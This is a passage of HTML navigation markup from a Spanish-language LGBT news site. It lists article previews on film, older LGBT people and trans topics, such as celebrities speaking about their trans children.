		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7603 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-gestacion-subrogada tag-guagua-cochina tag-homoparental tag-nasty-baby tag-padre-gay tag-paternidad-gay tag-pelicula-gay tag-sebastian-silva tag-subrogacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nasty-baby-la-premiada-pelicula-que-retrata-la-paternidad-gay/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/Nasty-Baby.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/Nasty-Baby.jpg 1100w, https://ovejarosa.com/wp-content/uploads/2015/12/Nasty-Baby-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2015/12/Nasty-Baby-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nasty-baby-la-premiada-pelicula-que-retrata-la-paternidad-gay/">«Nasty baby», la premiada película que retrata la paternidad gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22230 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-lesbico tag-historia-de-amor tag-lesbianas-mayores">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/soy-una-senora-lesbiana-y-a-los-72-anos-encontre-el-amor/" class="mask-img">
				<img width="480" height="309" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/03/Lesbianas-mayores-y-enamoradas.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/03/Lesbianas-mayores-y-enamoradas.png 672w, https://ovejarosa.com/wp-content/uploads/2021/03/Lesbianas-mayores-y-enamoradas-600x386.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/soy-una-senora-lesbiana-y-a-los-72-anos-encontre-el-amor/">«Soy una señora lesbiana y a los 72 años encontré el amor»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
